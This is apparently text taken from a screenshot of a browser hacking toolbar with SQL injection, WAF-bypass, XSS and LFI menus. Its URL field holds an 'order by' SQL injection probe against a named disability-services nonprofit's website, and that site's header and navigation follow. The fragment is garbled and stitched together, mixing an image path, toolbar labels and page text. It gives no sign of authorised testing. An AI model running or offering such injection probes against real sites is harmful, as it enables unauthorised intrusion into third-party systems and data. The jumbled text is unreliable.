 www.alphaonenow.org/info.php?id=126 order by php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://www.alphaonenow.org/info.php?id=126 order by 22 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Text Options: A A A website accessibility info Search GO
alphaOne
Redefining Disability
You Tube
Tel: (800) 640-7200
NEWS ABOUT US DONATE RESOURCES CLASSIFIEDS EVENTS BLOG CONTACT US
Wallpapers SERVICES
ATTENDANT SERVICES
DESIGN